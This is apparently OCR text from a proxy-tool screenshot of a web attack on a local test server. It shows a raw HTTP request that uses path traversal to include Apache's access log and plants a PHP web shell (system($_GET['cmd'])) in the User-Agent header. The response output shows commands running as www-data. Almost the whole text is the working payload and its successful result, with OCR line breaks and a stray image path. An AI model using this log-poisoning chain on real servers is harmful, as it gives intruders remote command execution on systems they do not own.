 1 GET /?game=
../../../../var/log/apache2/access.log&cmd=id
HTTP/1.1
2 Host: localhost:8082
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="117",
"Not;A=Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <?php system($_GET['cmd']); ?>
9 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
Search
0 highlights
groups=33(www-data)
1066 "
1067 172.17.0.1 - -
[22/Nov/2024:13:09:42
+0000] "GET
/?game=../../../../var/log/
apache2/access.log&cmd=whoa
mi HTTP/1.1" 200 25180 "-"
"uid=33(www-data)
gid=33(www-data)
groups=33(www-data)
1068 "
1069 </div>
1070
1071 </body>
1072
1073 <footer class="container">
1074 <br/>
1075 <br/>
1076 <br/>
1077 </footer>
1078 </html>
1079
uid
5 matches